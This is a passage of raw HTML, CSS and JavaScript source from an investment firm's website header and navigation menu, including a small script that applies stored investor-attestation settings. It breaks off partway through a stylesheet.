if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/it/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1486" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1797">.elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1797 .elementor-element.elementor-element-48bc868.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-48bc868.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1797 .elementor-element.elementor-element-f372b4d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-f372b4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-f372b4d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1797 .elementor-element.elementor-element-f372b4d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1797 .elementor-element.elementor-element-f372b4d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42{width:auto;max-width:auto;}.elementor-1797 .elementor-element.elementor-element-d02d190:not(.elementor-motion-effects-element-type-background), .elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1797 .elementor-element.elementor-element-d02d190{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1797 .elementor-element.elementor-element-48bc868{width:27.25%;}.elementor-1797 .elementor-element.elementor-element-f372b4d{width:72.75%;}}</style><style id="elementor-post-3456">.elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3456 .elementor-element.elementor-element-009dbb6.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3456 .elementor-element.elementor-element-009dbb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3456 .elementor-element.elementor-element-009dbb6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3456 .elementor-element.elementor-element-009dbb6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-047fb66 img{height:528px;object-fit:cover;}.elementor-3456 .elementor-element.elementor-element-047fb66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-4ac6989 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3456 .elementor-element.elementor-element-4ac6989 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43{width:auto;max-width:auto;}.elementor-3456 .elementor-element.elementor-element-353ee2d:not(.elementor-motion-effects-element-type-background), .elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3456 .elementor-element.elementor-element-353ee2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3456 .elementor-element.elementor-element-009dbb6{width:27.25%;}.elementor-3456 .elementor-element.elementor-element-4ac6989{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1786" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1786"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1714" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1714"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1797" class="elementor elementor-1797">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d02d190 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="d02d190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48bc868 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="48bc868" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f372b4d" data-id="f372b4d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa28c42 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="aa28c42" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1798">.elementor-1798 .elementor-element.elementor-element-a29c6a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1798 .elementor-element.elementor-element-a29c6a5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1798 .elementor-element.elementor-element-be2ebd7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1798 .elementor-element.elementor-element-be2ebd7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1798 .elementor-element.elementor-element-765cbed{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1798 .elementor-element.elementor-element-a363eda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1798 .elementor-element.elementor-element-a363eda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1799">.elementor-1799 .elementor-element.elementor-element-2eb4d3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1799 .elementor-element.elementor-element-2eb4d3e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1799 .elementor-element.elementor-element-fccdbbc .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1799 .elementor-element.elementor-element-fccdbbc > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1799 .elementor-element.elementor-element-1943539{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1799 .elementor-element.elementor-element-36f3de4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1800">.elementor-1800 .elementor-element.elementor-element-db59444 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1800 .elementor-element.elementor-element-db59444 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-e08ab25 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1800 .elementor-element.elementor-element-e08ab25 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1800 .elementor-element.elementor-element-98051f4{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1800 .elementor-element.elementor-element-117d941{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1801">.elementor-1801 .elementor-element.elementor-element-f462e8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1801 .elementor-element.elementor-element-f462e8d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1801 .elementor-element.elementor-element-9881fed .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1801 .elementor-element.elementor-element-9881fed > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1801 .elementor-element.elementor-element-15c95cf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1801 .elementor-element.elementor-element-0155788{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1803">.elementor-1803 .elementor-element.elementor-element-9831b0b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1803 .elementor-element.elementor-element-9831b0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1803 .elementor-element.elementor-element-c4b0822 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1803 .elementor-element.elementor-element-c4b0822 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1803 .elementor-element.elementor-element-86e6dfb{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1803 .elementor-element.elementor-element-4cc151c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2560">.elementor-2560 .elementor-element.elementor-element-79228d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2560 .elementor-element.elementor-element-79228d8 > .elementor-element-populated > 